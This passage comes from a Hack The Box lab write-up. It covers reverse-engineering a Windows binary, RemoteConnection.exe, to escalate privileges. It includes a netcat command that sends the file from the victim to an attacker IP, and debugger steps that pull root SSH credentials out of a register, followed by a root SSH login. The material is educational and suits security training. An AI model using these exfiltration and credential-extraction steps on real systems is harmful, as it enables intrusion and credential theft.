



With this new compromised account I can already access the first flag, but I also find in the same directory an executable file de 32bits for Windows that I immediately transfer it to my machine to analyze it, I must also check its integrity to know if there was not some kind of corruption of the binary. With radare2 I’m going to list the functions implemented in the code, but I’m also going to create a new project with Ghidra to do some Reverse Engineering in search of information or ways to use this file to Escalate privileges.
Victime Machine:
file RemoteConnection.exe
Attacker Machine:
nc -nlvp 443 > RemoteConnection.exe
Victime Machine:
nc 10.10.14.20 443 < RemoteConnection.exe
md5sum RemoteConnection.exe
Attacker Machine:
md5sum RemoteConnection.exe

radare2 RemoteConnection.exe
  aaaa
  afl

ghidraRun



After some time, quite a long time, studying the code in the different functions that are implemented in the executable, I find some command lines that seem to correspond to the authentication of the clave user (this is my guess) through the SSH client PuTTY. But it is not possible to access the parameter data being passed to the putty.exe program, so I better transfer the file back to a 32-bit Windows 7 machine that I have configured for debugging.
Attacker Machine:
ghidraRun
# FUN_00401520
# if (local_6 == L"clave") {
#    ShellExecuteW((HWND)0x0,L"open",L"C:\\Program Files\\PuTTY\\putty.exe",lpParameters,(LPCWSTR)0x0,10);
# }
# --> local_6       L (rename) -> username (more clarity)

python3 -m http.server 80








Once I have the binary available on my test machine, I try to run it but I get an error due to some missing libraries. With a little research I find the web site that allows me to download and move the MSVCP100.dll and MSVCR100.dll libraries to the System32 folder of the system. With all the requirements fulfilled, the program runs correctly and I can open it with the Immunity Debugger to start a deeper analysis of the RemoteConnection program.
.\RemoteConnection.exe





The way to Escalate privileges was not to exploit a Buffer Overflow or to create a tunnel to some locally open port on the victim machine, it was more related to code analysis and deductive power (it took me a long time to understand it). I remember that before the connection is made by PuTTY, there is a line of code that performs a check on the username (clave), so I searched with Immunity Debugger for all the strings that could refer to the clave string and fortunately I found only one instruction, which I could then Follow in Disassembler and create a breakpoint (in the previous instruction) in the program. I run the program and in the EBX register I can see in clear text the SSH access credentials of the root user. I can now finish engaging the machine and access the last flag.
# ImmunityDebugger -> File -> Open
# -> Search for -> All referenced text strings
# -> UNICODE "clave" <-- Follow in Disassembler
# Breakpoint before! maybe in:
# -> MOV WORD PTR DS:[EAX+EDX*2],CX <- Breakpoint -> Toogle
# -> play :) --> EBX Credentials!

nvim Credentials.txt
cat Credentials.txt | tail -n 1
ssh root@10.10.10.114
# :)
Attacker Machine:
I have faced other machines where I had to do the exploitation of a Buffer Overflow, but the analysis of code to understand the flow of a program or find sensitive information is my Achilles heel, I know I must practice a lot more on this subject. With each Hack The Box machine I make I get a little bit closer to become a better professional, it’s time 